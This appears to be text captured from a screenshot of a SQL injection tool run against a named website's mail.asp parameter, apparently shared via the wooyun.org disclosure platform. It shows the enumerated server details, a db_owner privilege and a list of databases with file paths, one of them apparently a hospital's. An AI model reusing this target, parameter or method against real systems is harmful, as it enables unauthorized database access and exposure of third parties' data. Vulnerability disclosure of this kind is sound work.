 File Scan Edit Tool Help
URL http://www.haorencai.net/ajax/mail.asp?mail=
Type String DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003...
Db Name haorencai
Server Name HAORENCAI
Host Name HAORENCAI
System User haorencai-db
Current User haorencai-db
Privilege db_owner
Databases master, tempdb, model, msdb, hanshan-oa, hxa_oa, 1tian1ge, haorencai, hsd-v2, htj-oa, korea_h...
master d:\MSSQL\data\master.mdf
tempdb d:\MSSQL\data\tempdb.mdf
model d:\MSSQL\data\model.mdf
msdb d:\MSSQL\data\msdbdata.mdf
hanshan-oa D:\MSSQL\Data\hanshan-oa_Data.MDF
hxa_oa d:\MSSQL\data\hxa_oa_Data.MDF
1tian1ge D:\MSSQL\data\1tian1ge_Data.MDF
haorencai D:\MSSQL\Data\haorencai_Data.MDF
hsd-v2 D:\MSSQL\Data\hsd-v2_Data.MDF
htj-oa d:\MSSQL\data\HTJ-OA_Data.MDF
korea_hospital D:\MSSQL\Data\korea_hospital_Data.MDF
haorencai-201... D:\MSSQL\Data\haorencai_Data-82.MDF
oa-yt D:\MSSQL\Data\oa-yt_Data.MDF
Drivers
Localgropus
www.wooyun.org